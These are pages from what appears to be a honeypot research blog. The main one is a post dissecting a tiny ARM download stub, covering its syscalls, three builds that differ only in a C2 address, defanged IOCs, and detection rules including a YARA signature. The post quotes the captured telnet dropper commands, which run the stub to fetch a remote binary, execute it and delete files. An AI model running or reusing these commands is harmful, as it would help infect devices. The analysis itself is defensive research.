
<file: index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>devwr research</title><meta name=description content="Honeypot captures, taken apart."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="><link rel=alternate type=application/rss+xml href=/index.xml title="devwr research"><meta name=generator content="Hugo 0.170.1"></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><section class=hero><p class=kicker>honeypot research</p><h1>Malware that knocked, taken apart.</h1><p class=lede>Captured samples, the campaigns behind them, and the IOCs shared with abuse.ch.</p></section><h2 class=section-label>Latest</h2><ol class=cards><li><a class=card href=/posts/2026-11-focus-full-bot/><span class=meta><time datetime=2026-11-20>2026-11-20</time> · 4 min</span>
<span class=card-title>focus_full_bot: a DDoS bot rebuilt overnight</span>
<span class=card-desc>A small game-server DDoS bot whose operator shipped v2 to every architecture a day after v1.</span></a></li><li><a class=card href=/posts/2026-11-1300-byte-arm-stub/><span class=meta><time datetime=2026-11-17>2026-11-17</time> · 2 min</span>
<span class=card-title>1,300 bytes, three C2s in two weeks</span>
<span class=card-desc>A tiny ARM download stub whose only per-build change is a 4-byte C2 address.</span></a></li><li><a class=card href=/posts/2026-11-75-days-of-honeypot-captures/><span class=meta><time datetime=2026-11-17>2026-11-17</time> · 5 min</span>
<span class=card-title>75 days of honeypot captures</span>
<span class=card-desc>797 files, 11 architectures, every family found. September to November 2026.</span></a></li><li><a class=card href=/posts/2026-11-superior-debug-build/><span class=meta><time datetime=2026-11-17>2026-11-17</time> · 8 min</span>
<span class=card-title>superior: a build that kept its debug info</span>
<span class=card-desc>The superior IoT/Android bot end to end: telnet dropper, a DWARF build, its modules, the CNC protocol with a decoder, the mesh recorded in a lab, telemetry and IOCs. New findings marked.</span></a></li><li><a class=card href=/posts/2026-11-systemd-baby/><span class=meta><time datetime=2026-11-17>2026-11-17</time> · 4 min</span>
<span class=card-title>systemd-baby: 180 places to come back from</span>
<span class=card-desc>An ARM bot that writes itself into nearly every autostart path Linux, Android, OpenWrt and macOS have, behind a screen of decoy C2s.</span></a></li></ol></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>

<file: about/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>About · devwr research</title><meta name=description content="Honeypot captures, taken apart."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><h1>About</h1></header><div class=prose><p>I run a honeypot and take apart what it catches. Indicators go to <a href=https://bazaar.abuse.ch/>MalwareBazaar</a>, <a href=https://urlhaus.abuse.ch/>URLhaus</a> and <a href=https://threatfox.abuse.ch/>ThreatFox</a>.</p><p>Chris Sewell · <a href=https://github.com/ChrisSewell>GitHub</a></p></div></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>


<file: posts/2026-11-1300-byte-arm-stub/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>1,300 bytes, three C2s in two weeks · devwr research</title><meta name=description content="A tiny ARM download stub whose only per-build change is a 4-byte C2 address."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><p class=meta><time datetime=2026-11-17>17 November 2026</time> · 2 min read</p><h1>1,300 bytes, three C2s in two weeks</h1><p class=lede>A tiny ARM download stub whose only per-build change is a 4-byte C2 address.</p></header><nav class=toc aria-label=Contents><p>Contents</p><nav id=TableOfContents><ul><li><a href=#what-it-does>What it does</a></li><li><a href=#three-builds-one-diff>Three builds, one diff</a></li><li><a href=#known-vs-new>Known vs. new</a></li><li><a href=#detection>Detection</a></li></ul></nav></nav><div class=prose><p>A static ARM ELF of 1,300 bytes, echoed onto telnet-reachable devices. Static analysis only.</p><h2 id=what-it-does>What it does</h2><p>No libc, six syscalls:</p><ol><li><code>socket(AF_INET, SOCK_STREAM)</code></li><li><code>connect</code> to an IPv4 stored as 4 raw bytes in <code>.data</code>, port 2345</li><li><code>write</code> one byte: <code>0x04</code></li><li><code>read</code> 128 bytes at a time and <code>write</code> each chunk to stdout</li><li><code>close</code>, <code>exit(5)</code></li></ol><p>The server sends a binary; the stub just pipes it out. The dropper does the rest:</p><pre tabindex=0><code>/bin/busybox chmod 777 .d; ./.d &gt; .f; /bin/busybox chmod 777 .f; ./.f telnet; rm -rf .d
</code></pre><p>The session first probes writable dirs with <code>>/&lt;dir>/.f && chmod 777 /&lt;dir>/.f && /&lt;dir>/.f</code>, sends <code>/bin/busybox HISILICON</code> as a marker, and reads <code>/proc/cpuinfo</code>. The <code>0x04</code> byte is likely an architecture ID; I have no other builds to confirm it.</p><h2 id=three-builds-one-diff>Three builds, one diff</h2><p>The three 1,300-byte builds are byte-identical except offset <code>0x3b0</code>, the C2:</p><div class=table-wrap><table><thead><tr><th>sha256</th><th>C2</th><th>Seen</th><th>Sessions / sources</th></tr></thead><tbody><tr><td data-label=sha256 class=hash><code>2df93a8f84ac9967e9b8ca382715eb68906a45c5e8975aebe092a61b6a117617</code></td><td data-label=C2>129.121.115[.]43:2345</td><td data-label=Seen>4–10 Nov</td><td data-label="Sessions / sources">16 / 13</td></tr><tr><td data-label=sha256 class=hash><code>73bfd6d1044e2d708e4095efb1b8cb4646318e1bb5fd25d9660d5cbcffa8b4c1</code></td><td data-label=C2>194.35.120[.]124:2345</td><td data-label=Seen>11–17 Nov</td><td data-label="Sessions / sources">237 / 58</td></tr><tr><td data-label=sha256 class=hash><code>4174a452a465c4104c895d326cc6b2f31f3706b6ba5272c4baea2063802624f6</code></td><td data-label=C2>101.53.134[.]34:2345</td><td data-label=Seen>17 Nov</td><td data-label="Sessions / sources">44 / 6</td></tr></tbody></table></div><p>A new hash each time the server moves. Match on code, not hash.</p><p>Eight more tiny ARM ELFs (696–1,452 bytes) turned up between 13 October and 16 November, each in one session at most. Two carry the same port 2345 literal; the rest are truncated or different stubs. On 17 November only one of the eight (<code>00d21a53…</code>, Mirai, 14 Oct) was on MalwareBazaar.</p><h2 id=known-vs-new>Known vs. new</h2><div class=table-wrap><table class=fit-first><thead><tr><th></th><th>Status (17 Nov)</th></tr></thead><tbody><tr><td data-label>129.121.115[.]43</td><td data-label="Status (17 Nov)">ThreatFox (Dense; tipo_deincognito as Aisuru), URLhaus since 25 Oct</td></tr><tr><td data-label>194.35.120[.]124</td><td data-label="Status (17 Nov)">URLhaus since 16 Nov (abuse_ch)</td></tr><tr><td data-label>101.53.134[.]34</td><td data-label="Status (17 Nov)">Not on ThreatFox or URLhaus</td></tr><tr><td data-label>Stub hashes</td><td data-label="Status (17 Nov)">None on MalwareBazaar or ThreatFox; one on VirusTotal with 0 detections</td></tr></tbody></table></div><p>The ThreatFox Aisuru tag on the first C2 is the only attribution I have. Echo-written downloaders are old Mirai tradecraft; the single-byte request on 2345 is the distinctive part.</p><h2 id=detection>Detection</h2><ul><li>TCP to port 2345 followed by a client payload of exactly <code>0x04</code></li><li>Telnet input <code>/bin/busybox HISILICON</code> and <code>./.d > .f</code></li><li>ARM ELF under 2 KB with no imports and only <code>socket</code>/<code>connect</code>/<code>read</code>/<code>write</code> syscalls</li></ul><pre tabindex=0><code class=language-yara data-lang=yara>rule arm_2345_stub
{
    strings:
        $port = { 09 29 00 00 }  // sin_port 2345, literal pool
    condition:
        uint32(0) == 0x464c457f and uint16(0x12) == 0x28
        and filesize &lt; 2KB and $port
}
</code></pre></div><p class=back><a href=/posts/>← all posts</a></p></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>
